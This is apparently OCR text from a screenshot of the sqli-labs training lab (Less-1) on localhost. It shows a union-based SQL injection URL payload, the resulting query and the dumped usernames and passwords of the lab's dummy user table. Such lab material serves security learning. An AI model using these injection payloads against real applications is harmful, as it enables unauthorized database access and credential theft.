 127.0.0.1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,database(),(select%20(group_concat(username,0x7e,password))%20from%20users)--+ R 有新版 Chrome 可用
欢迎 Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,database(),(select (group_concat(username,0x7e,password)) from users)-- ' LIMIT 0,1您的登录名：security
您的密码：Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dh
SQLI DUMB SERIES-1